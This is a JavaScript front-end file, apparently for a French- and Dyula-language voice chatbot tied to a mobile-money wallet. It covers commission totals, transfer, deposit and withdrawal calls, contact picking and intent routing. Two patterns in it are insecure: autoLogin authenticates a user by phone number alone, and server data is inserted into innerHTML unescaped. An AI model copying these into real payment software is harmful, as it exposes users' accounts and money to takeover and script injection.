      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
